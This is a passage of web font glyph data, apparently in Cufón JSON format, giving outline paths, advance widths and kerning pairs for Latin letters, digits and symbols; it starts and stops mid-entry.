0,89xm317,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"481,-120r-452,-180r0,-130r452,-180r0,125r-334,121r334,119r0,125xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"681,-667r-427,667r-97,0r426,-667r98,0xm898,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm760,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm768,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm359,-576r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":916},{"d":"162,206r0,-54v-68,-6,-119,-29,-152,-64r70,-84v31,29,77,52,120,52v30,0,52,-9,52,-19v0,-53,-236,-4,-236,-169v0,-55,50,-116,146,-126r0,-57r82,0r0,58v59,8,102,29,127,55r-72,76v-24,-19,-63,-39,-102,-39v-30,0,-47,9,-47,20v0,49,236,6,236,164v0,71,-51,118,-142,130r0,57r-82,0","w":396},{"d":"356,196v-73,0,-96,-9,-135,-33r43,-145v36,33,113,24,113,-34r0,-251v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,322v0,124,-61,217,-201,217","w":607,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"167,-326r-127,0r0,-314r127,0r0,32v20,-21,62,-42,98,-42r0,111v-34,-5,-79,-4,-98,15r0,198","w":275},{"d":"589,-286r-535,309r0,-618","w":587},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-667r180,0r0,356r111,-172r217,0r-166,220xm364,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm1001,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-667r180,0r0,51v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm865,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":1230},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm972,0r-180,0r0,-667r180,0r0,667","w":1022},{"d":"237,0r-187,0r0,-550r320,0v129,0,206,89,206,193v0,104,-69,193,-206,193r-133,0r0,164xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64","w":585,"k":{",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf688":70,"\uf76a":70}},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm276,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":382},{"d":"311,129v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":626},{"d":"524,-85v-68,0,-95,-33,-105,-73v-35,50,-85,73,-129,73v-101,0,-157,-77,-157,-174v0,-127,103,-238,217,-238v56,0,99,22,122,56r9,-44r158,0r-46,217v-7,27,-2,71,25,65v39,0,79,-49,79,-140v0,-153,-102,-251,-269,-251v-186,0,-348,161,-348,347v0,155,117,274,277,274v64,0,125,-20,179,-54r24,34v-62,40,-134,63,-208,63v-182,0,-317,-137,-317,-314v0,-211,189,-394,397,-394v194,0,315,137,315,295v0,179,-133,258,-223,258xm358,-209v37,0,59,-22,74,-41r19,-95v-9,-13,-28,-28,-58,-28v-61,0,-98,49,-98,100v0,39,25,64,63,64","w":783},{"d":"431,-333r-126,0r-80,-215r-79,215r-127,0r143,-334r129,0","w":450},{"d":"387,-467v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-467v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"384,0r-184,0r0,-102r-173,0r0,-88r173,0r0,-29r-173,0r0,-88r116,0r-160,-243r208,0r102,175r100,-175r207,0r-159,243r113,0r0,88r-170,0r0,29r170,0r0,88r-170,0r0,102","w":583},{"d":"481,-282r-452,0r0,-105r452,0r0,105","w":510},{"d":"496,90r66,43v-42,78,-212,75,-211,-41v0,-30,10,-57,28,-80v-222,-2,-325,-122,-325,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,135,-69,241,-216,275v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"19,-681v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-687v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm471,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm254,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":559},{"d":"610,0r-223,0r-125,-186r-25,32r0,154r-187,0r0,-550r187,0r0,190r140,-190r224,0r-218,256","w":598,"k":{"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":30,"\u2013":30,"\u2219":30,"\u2014":30,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf69c":10,"\uf69d":10,"\uf69e":10,"\uf774":10,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":40}},{"d":"256,0r-202,0r0,-667r202,0r0,667xm335,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":310},{"d":"167,-326r-127,0r0,-434r127,0r0,434","w":207},{"d":"213,-387r-80,31v-66,-51,-112,-168,-112,-265v0,-96,46,-213,112,-265r80,31v-80,145,-79,323,0,468","w":223},{"d":"276,-421r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"299,190v-142,13,-236,-45,-245,-184v-5,-77,28,-200,-52,-203r0,-94v80,-3,47,-126,52,-202v9,-138,104,-199,245,-185r0,114v-68,-4,-117,0,-120,70v-4,94,25,219,-46,250v72,31,41,156,46,249v4,69,51,77,120,71r0,114","w":316,"k":{"j":-110,"\u0135":-110}},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm277,-534v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm277,-611v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":559},{"d":"410,12v-167,0,-302,-89,-349,-230r-49,0r0,-95r31,0r1,-43r-32,0r0,-95r50,0v48,-139,182,-227,348,-227v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-49,0,-90,19,-118,49r178,0r0,95r-221,0v-1,14,-2,29,0,43r221,0r0,95r-181,0v29,32,70,52,121,52v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195","w":722},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"387,-54v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-54v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"656,-768r-51,157v45,37,76,83,95,127r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-127,194,-300,195r-29,88r-95,0r32,-97v-16,-3,-32,-8,-47,-13r-36,110r-95,0r49,-149v-92,-60,-149,-160,-149,-284v0,-202,152,-339,355,-344r30,-91r95,0r-32,99v16,3,32,7,46,13r37,-112r95,0","w":712},{"d":"155,81v0,36,-31,67,-68,67v-37,0,-68,-31,-68,-67v0,-38,31,-69,68,-69v37,0,68,31,68,69","w":174},{"d":"481,-478r0,288r-108,0r0,-183r-344,0r0,-105r452,0","w":527},{"d":"308,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"175,-318v-73,0,-115,-34,-115,-103r0,-131r-54,0r0,-88r54,0r0,-86r127,0r0,86r66,0r0,88r-66,0v5,52,-23,155,49,129v7,27,15,55,22,83v-12,11,-41,22,-83,22","w":264},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm479,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm262,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":543},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm422,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm385,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm970,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93xm380,-267r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104","w":994},{"d":"580,-326r-127,0r0,-183v0,-17,-9,-32,-34,-32v-25,0,-39,14,-46,21r0,194r-127,0r0,-183v0,-17,-8,-32,-34,-32v-24,0,-38,14,-45,21r0,194r-127,0r0,-314r127,0r0,34v14,-17,54,-42,107,-42v44,0,77,15,93,55v18,-27,59,-55,113,-55v59,0,100,29,100,96r0,226","w":620},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm457,-571r-363,0r0,-97r363,0r0,97","w":559},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm561,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm383,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"141,-276v-58,0,-107,-50,-107,-108v0,-58,49,-106,107,-106v58,0,107,48,107,106v0,58,-49,108,-107,108xm254,-79v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80}},{"d":"389,39v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-132v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,25v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm504,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"145,-416r0,-56v-76,-13,-132,-68,-132,-149v0,-80,56,-136,132,-149r0,-45r82,0r0,47v44,10,71,34,83,53r-80,64v-19,-43,-97,-37,-97,30v0,69,79,76,97,30r80,64v-12,19,-39,43,-83,53r0,58r-82,0","w":317},{"d":"394,-492r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-594r0,-118r-68,118r68,0"},{"d":"150,-93r-97,0r61,-97r-85,0r0,-105r152,0r50,-78r-202,0r0,-105r269,0r61,-96r98,0r-61,96r85,0r0,105r-152,0r-50,78r202,0r0,105r-269,0","w":510},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm478,-688v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":447},{"d":"377,0r-127,0r53,-158r-79,0r-52,158r-127,0r53,-158r-86,0r35,-109r88,0r43,-132r-87,0r34,-108r90,0r53,-160r127,0r-53,160r78,0r53,-160r127,0r-54,160r88,0r-33,108r-91,0r-44,132r91,0r-34,109r-94,0xm339,-267r44,-132r-78,0r-43,132r77,0","w":646},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327","w":371,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm409,-606r-120,0r-155,-144r155,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm427,-700r-155,144r-120,0r120,-144r155,0","w":490},{"d":"370,-521r-134,0r0,93v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-521r-49,0r0,-97r49,0r0,-49r180,0r0,49r134,0r0,97","w":613},{"d":"727,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-122,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0r246,667v-49,25,-65,55,-65,84v0,52,56,37,64,6xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"734,-334v0,190,-155,345,-345,345v-190,0,-345,-155,-345,-345v0,-190,155,-345,345,-345v190,0,345,155,345,345xm692,-334v0,-166,-137,-303,-303,-303v-166,0,-303,137,-303,303v0,166,137,303,303,303v166,0,303,-137,303,-303xm560,-413v0,71,-60,121,-128,121r-112,0r0,161r-54,0r0,-405r166,0v66,0,128,49,128,123xm503,-413v0,-44,-36,-75,-71,-75r-112,0r0,148r112,0v35,0,71,-31,71,-73","w":778},{"d":"321,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm256,0r-202,0r